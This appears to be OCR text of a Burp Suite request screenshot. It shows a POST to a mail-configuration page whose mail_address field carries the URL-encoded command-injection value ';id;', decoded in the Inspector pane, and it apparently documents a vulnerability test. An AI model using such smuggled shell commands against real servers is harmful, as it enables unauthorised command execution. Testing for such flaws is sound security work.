 Send
Cancel
Target:
HTTP/1
Request
Pretty
Raw
Hex
\n
1 POST /conf_mail.php HTTP/1.1
2 Host:
3 Content-Length: 77
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/103.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http:///conf_mail.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 mail_address=%3Bid%3B&button=%83%81%81%5B%83%8B%91%97%90M
Inspector
Selection 8
Selected text
%3Bid%3B
Decoded from: URL encoding
;id;
Cancel
Apply changes
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 0